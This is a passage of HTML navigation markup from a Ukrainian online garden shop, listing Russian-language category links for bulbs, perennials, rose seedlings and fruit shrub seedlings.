									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/belocvetnik">
										Белоцветник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gabrantus">
										Габрантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gimenokallic">
										Гименокаллиc									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/glorioza">
										Глориоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/zefirantes">
										Зефирантес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/iksiia">
										Иксии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/ifeyon">
										Ифейон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kaladium">
										Каладиум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kamasiya">
										Камассия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kis">
										Кислица									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/krinum">
										Кринум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/krokosmiya">
										Крокосмия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/ornitogalum">
										Орнитогалум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/podsnezhniki">
										Подснежники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/prolesok">
										Пролеска									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/pushkiniya">
										Пушкиния									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/rodogipoksis">
										Родогипоксис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/sparaksis">
										Спараксис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/triteleya">
										Трителея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/hionodoksy">
										Хионодокса									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/hohlatka">
										Хохлатка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/eritronium-kandyk">
										Эритрониум (Кандык)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/eukomis">
										Эукомис									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki">
						Многолетники						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
										Комплекты многолетников									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/top-bagatorichnikiv">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/georgina">
										Георгины									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hosta">
										Хосты									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/floks">
										Флоксы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/astilba">
										Астильбы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/akvilegiia">
										Аквилегии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/verbeynik">
										Вербейник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/verornika">
										Вероника									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
										Гипсофила (Качим, Лещица)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/digitalis-naperstyanka">
										Дигиталис (Наперстянка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
										Дицентры (Разбитое сердце)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lavanda-koren">
										Лаванда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/liupin">
										Люпины									
																					<div class="menu-ch_share">-30%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
										Платикодоны (ширококолокольчик)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/santolina">
										Сантолина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sedum-ochitok">
										Седум (Очиток)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ehinatseia">
										Эхинацеи Многолетние									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/yaskolka">
										Ясколка									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/agapantus">
										Агапантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/adonis">
										Адонис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/akonit">
										Аконит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/al-stromeriya">
										Альстромерия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/amsoniya">
										Амсония									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/anemona-bagatorichna">
										Анемоны многолетние									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/antemis">
										Антемис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/anhuza">
										Анхуза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/arabis">
										Арабис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/arenariya-pischanka">
										Аренария (Песчанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/armeriya">
										Армерия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/artishok_">
										Артишок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/arunkus">
										Арункус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/astranciya">
										Астранция									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/astry-mnogoletnie">
										Астры многолетние									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ayuga-zhivuchka">
										Аюга (Живучка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/badan">
										Бадан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/baptiziya">
										Баптизия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/barvinok">
										Барвинок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/belamkanda">
										Беламканда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
										Блетилла (Садовая орхидея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/osot">
										Бодяк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/brunnera">
										Бруннеры									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/valdshteyniya">
										Вальдштейния									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/voloshka">
										Василек									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/vasilistik">
										Василистник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/vatochnik">
										Ваточник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/verbaskum-korovyak">
										Вербаскум (Коровяк)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/veronikastrum">
										Вероникаструм									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/vodnye-rasteniya">
										Водные растения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gaylardiya">
										Гайлардия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gaura">
										Гаура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
										Гвоздика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geyherella">
										Гейхерелла									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geihera">
										Гейхеры									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gelenium">
										Гелениум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geliantemum">
										Гелиантемум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geliantus">
										Гелиантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geliopsis">
										Гелиопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geran">
										Герани									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
										Гибискус травянистый									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gorechavka">
										Горечавка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gornokolosnik">
										Горноколосник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gravilat">
										Гравилат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
										Декоративные травы и злаки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/delosperma">
										Делосперма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
										Дельфиниумы многолетние									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/plakun">
										Дербенник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/dodekationy">
										Додекатеоны									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sadzhanci-driadi">
										Дриада									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/samosil">
										Дубровник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/dushica">
										Душица									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/zolotarnik">
										Золотарник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/zopnik">
										Зопник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
										Инкарвиллеи (Incarvillea)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/irisy-mnogoletnie">
										Ирисы многолетние									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/issop-dekorativnyy">
										Иссоп декоративный									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kalimeris">
										Калимерис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kamnelomka">
										Камнеломка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
										Кампанула (Колокольчик)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kanna">
										Канны									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/katran">
										Катран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kiprey">
										Кипрей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/knifofiya">
										Книфофия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kopitnyak">
										Копытень									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/koreopsis">
										Кореопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rodovik">
										Кровохлебка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kupal-nica">
										Купальница									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kupena">
										Купена									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
										Лаватера									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/landyshi">
										Ландыши									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/leviziya">
										Левизия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ligulyariya">
										Лигулярия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lileinik">
										Лилейники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/liriope">
										Лириопе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lobeliya">
										Лобелия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lofant">
										Лофант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mak">
										Маки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mal-va">
										Мальва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/manzhetka">
										Манжетка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
										Молодило (Каменная роза)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/monarda">
										Монарда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mordovnik">
										Мордовник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/morozniki-helleborus">
										Морозники (Helleborus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mukdeniya">
										Мукдения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mshanka-sagina">
										Мшанка (Сагина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/okopnik">
										Окопник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/omfalodes">
										Омфалодес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/penstemon">
										Пенстемон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/perovskiya">
										Перовския									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/persikariya">
										Персикария									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/pechonochnica">
										Печеночница									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
										Пижмо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/poskonnik">
										Посконник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/primula-sadovaia">
										Примула садовая									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
										Пульмонария									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/reven_">
										Ревень									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rodzhersiya">
										Роджерсия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rozulyariya">
										Розулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/romashki-mnogoletnie">
										Ромашки многолетние									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rudbekiya">
										Рудбекия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sal-viya">
										Сальвия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/saponariya">
										Сапонария									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sidal-ceya">
										Сидальцея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sinegolovnik">
										Синеголовник (Эрингиум)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sinyuha">
										Синюха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/scabiosa">
										Скабиоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/son-trava">
										Сон-трава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sparzhas">
										Спаржа									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/stahis">
										Стахис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gadyuchnik">
										Таволга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/topinambur">
										Топинамбур									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/tradeskanciya">
										Традесканция									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
										Трициртис (Садовая орхидея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
										Тысячелистники (Ахиллеи)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/fizostegiya">
										Физостегия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hauttyuyniya">
										Хауттюйния									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/helone">
										Хелоне									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hochlatka">
										Хохлатка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hrizantemaa">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ceratostigma">
										Цератостигма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/china">
										Чина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/epimedium">
										Эпимедиум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/eremurus">
										Эремурусы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/erodium">
										Эродиум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/etionema">
										Этионема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/eustoma">
										Эустома									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/euforbiya">
										Эуфорбия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/iukka-yucca">
										Юкка (Yucca)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/yasenec">
										Ясенец									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/yasnotka">
										Яснотка									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz">
						Саженцы роз						
													<div class="menu_hot"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
										Комплекты с розами									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/top-troyandi">
										ТОП 2025									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-pletistye">
										Розы Плетистые									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
										Розы Чайно-Гибридные									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-angliiskie">
										Розы Английские									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
										Розы Английские махровые (вьющиеся)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
										Розы Бордюрные									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/muskusnye-rozy">
										Розы мускусные 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-parkovye">
										Розы Парковые									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-patio">
										Розы Патио									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
										Розы Почвопокровные									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-sprei">
										Розы Спрей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-floribunda">
										Розы Флорибунда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-shtambovye">
										Розы Штамбовые									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
										Розы Штамбовые (TANTAU)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/belye-rozy">
										Белые розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/zheltye-rozy">
										Желтые розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/zelenye-rozy">
										Зеленые розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/krasnye-rozy">
										Красные розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
										Оранжевые розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozovye-rozy">
										Розовые розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/bikolor-rozy">
										Розы Биколор									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-shrab">
										Розы шраб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/sinie-rozy">
										Синие розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
										Сорта роз на варенье									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/chernye-rozy">
										Черные розы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/kanadskie-rozy">
										Канадские розы									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov">
						Саженцы плодовых кустарников						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
										Комплекты саженцев плодовых кустов									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
										Малина									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
										Черника садовая (голубика)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
										Жимолость									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
										Смородина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
										Актинидия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
										Виноград									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
										Ежевика									
																			</a>
								</li>
															<li>
